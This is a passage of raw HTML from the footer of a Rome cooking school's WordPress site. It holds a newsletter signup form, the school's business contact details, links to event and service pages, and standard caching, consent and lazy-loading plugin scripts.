class="mailpoet_error_b1jmw"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_6d74r" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_6d74r"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/b77a6ef6d2d7adfbfea11b1b4b8a2161.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 19:34:30 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 19:34:30 -->
